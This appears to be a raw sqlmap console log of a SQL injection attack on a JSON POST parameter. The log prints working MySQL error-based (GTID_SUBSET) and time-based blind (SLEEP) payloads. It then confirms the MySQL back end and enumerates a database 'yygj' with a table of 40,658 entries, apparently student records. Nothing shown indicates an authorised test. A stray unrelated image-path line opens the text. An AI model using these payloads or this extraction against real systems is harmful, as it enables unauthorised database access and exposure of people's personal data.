 C:\WINDOWS\system32\cmd.
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:47:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[15:47:37] [INFO] testing MySQL
[15:47:37] [INFO] confirming MySQL
[15:47:37] [WARNING] reflective value(s) found and filtering out
[15:47:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:47:37] [INFO] resumed: '40658'
Database: yygj
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| t_jcsj_xsjbxx | 40658   |
+---------------+---------+